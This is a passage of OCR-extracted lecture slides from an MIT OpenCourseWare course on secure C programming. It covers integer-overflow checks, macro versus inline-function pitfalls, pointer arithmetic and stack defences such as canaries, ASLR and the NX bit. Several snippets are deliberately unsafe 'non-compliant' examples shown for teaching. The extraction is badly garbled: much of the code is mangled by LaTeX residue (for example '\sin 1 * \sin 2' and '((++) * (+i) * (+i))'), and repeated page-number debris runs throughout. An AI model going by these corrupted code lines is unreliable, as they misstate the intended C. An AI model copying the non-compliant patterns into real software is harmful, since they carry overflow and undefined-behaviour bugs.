2
3 / * Initialize sil and si2 */4
5 if ((\text{si } 2 > 0 \text{ k\& } \text{si } 1 < \text{INT}_r \text{MIN} + \text{si } 2)6 (si2 < 0 && si1 > INT_MAX + si2)) {
7
      \frac{1}{2} h and le error condition */
8
9
    }
    else {
10
       result = sil - si2;
11 }
```
[How to secure your stack for fun and profit](#page-0-0) 45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45  $\pm$  45

## Integer overfloat errors#3: Multiplication

```
1
2 signed int si1, si2, result;
3
  4 /∗ . . . ∗/
\frac{4}{5}6 result = \sin 1 * \sin 2;
```
Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46  $\pm$  46



```
1 signed int si1, si2, result;
2
 3 /
∗ I n i t i a l i z e s i 1 and s i 2 ∗/
4
    static_assert (
5 size of (long long) >= 2 * size of (int),
6 " Unable to detect overflow after multiplication"
7 ) ;
 8  signed long long tmp = (signed long long)si1 ∗
\alpha(signed long long)si2;
10 /
∗
   ∗ If the product cannot be represented as a 32-bit integer,
11
12 \times handle as an error condition.
13 ∗/
\begin{array}{ccc} \text{\,14} & \text{if} \end{array} ( \begin{array}{ccc} \text{(tmp > INT\_MAX)} & || & \text{(tmp < INT\_MIN)} \end{array} ) {
15
       /* handle error condition */}
16
17
    else {
       result = (int) tmp;
18
19 }
                                                        KED KARD KED KED E VOQO
```
### GCC Preprocessor: Inlines VS macros

#### **Non-compliant code**

```
1 #define CUBE(X) ((X) * (X) * (X))
```

```
2 int i = 2;
```
3 int  $a = 81 / CUBE(++i)$ ;

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 48 and 100 minutes of the security of the secure 48 and 48 and 48

### GCC Preprocessor: Inlines VS macros

#### **Non-compliant code**

- 1 #define CUBE(X) ((X) \* (X) \* (X))
- 2 **int**  $i = 2$ ;
- 3 int  $a = 81 / CUBE(++i)$ ;

#### Expands to:

$$
1 \text{ int } a = 81 / ((++) * (+i) * (+i)) ; // Undefined!
$$

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

K ロ > K 何 > K 君 > K 君 > 「君」 の Q Q

### GCC Preprocessor: Inlines VS macros

#### **Non-compliant code**

- 1 #define CUBE(X) ((X) \* (X) \* (X)) 2 **int**  $i = 2$ ;
- 3 int  $a = 81 / CUBE(++i)$ ;

### Expands to:

1 int  $a = 81 / ((++) * (+i) * (+i)) * ('+i)) ; // Undefined!$ 

### Compliant code

```
1 inline int cube(int i) {
2         return  i  ∗  i  ∗  i ;
3
}
4 int i = 2;
5 int a = 81 / cube(++i);
```
#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

KED KARD KED KED E VOQO

### Pointer arithmetic: Never for different arrays

```
1 int nums [SIZE];
2 char *strings [SIZE];
3 int *next_num_ptr = nums;
4 int free_bytes;
5
6 /* increment next_num_ptr as array fills */7
8 free bytes = strings - (char **) next num ptr;
```
KED KARD KED KED E VOQO



```
1 int nums [SIZE];
2 char *strings [SIZE];
3 int *next_num_ptr = nums;
4 int free_bytes;
5
6 /* increment next_num_ptr as array fills */
7
8 free_bytes = (\&(nums [SIZE]) - next_num_ptr) * size of (int);
```
[How to secure your stack for fun and profit](#page-0-0) 52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52  $\pm$  52

### GCC Preprocessor: inlines VS macros

### ■ Non-compliant code

```
1 #define F(x) (++operations, ++calls_to_F, 2*x)
2 #define G(x) (++operations, ++calls_to_G, x + 1)
3
4 y = F(x) + G(x);
```
■ The variable operations is both read and modified twice in the same expression, so it can receive the wrong value.

KED KARD KED KED E VOOR



```
\scriptsize{1} inline int f(int x) {
2
    ++\circ p e r ations ;
3 ++c all s -to-f;
4 return 2∗x;
 56 }
i n l i n e i n t g ( i n t x )
{
7
     + +o p e r ations ;
8 ++c all s_t o _g;
9 return x + 1;
10
11
    }
12 y = f(x) + g(x);
```
[How to secure your stack for fun and profit](#page-0-0) 54  $\sim$  54  $\sim$  54  $\sim$  54  $\sim$  54  $\sim$  54  $\sim$  54  $\sim$  54  $\sim$  54

K ロ > K 何 > K 君 > K 君 > 「君」 の Q Q

### Advanced techniques for securing your code

- **Using secure libraries: Managed string library, Microsoft Intervally** secure string library, safeStr.
- They provide alternatives to insecure standard C functions. (ie: safeStr)



 $\Omega$ 

重

イロト イ押 トイヨ トイヨ トー

### $\rightarrow$   $\rightarrow$  Advanced techniques for securing your code

### **■ Canaries**

- Terminator: NULL, CR, LF, -1. Weak because the canary is known.
- **Random: Generating random bytes in the end of buffer during** runtime.
- Random XOR: Random canaries XOR scrambled with all or parts of the control data.

KED KARD KED KED E VOOR

### **Following your System**

- $\blacksquare$  W^X protection, the data section on the stack is flagged as not executable and the program memory as not writable.
- **ASLR: Address space layout randomization. Randomly** allocate shared libraries, stack and heap.
- **E** Setting the NX bit: CPU support for flagging executable and non-executable data. Reduces overhead for WˆX.
- **iOS5: CSE: Code Signing Enforcement. Signing each** executable memory page and checking the CS VALID flag. Prevents changes in executable code during runtime.

K ロ ▶ K @ ▶ K 할 > K 할 > → 할 → ⊙ Q ⊙



- **PaX on Linux**
- OpenBSD kernel
- **Hardened Gentoo**
- **grsecurity**
- **Microsoft Windows Server 2008 R2**

[How to secure your stack for fun and profit](#page-0-0) 58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58  $\pm$  58

That's all!

# Thank you. Questions?

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59  $\pm$  59

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → K Q Q Q

MIT OpenCourseWare <http://ocw.mit.edu>

#### 6.S096 Effective Programming in C and C++ IAP 2014

For information about citing these materials or our Terms of Use, visit: <http://ocw.mit.edu/terms>.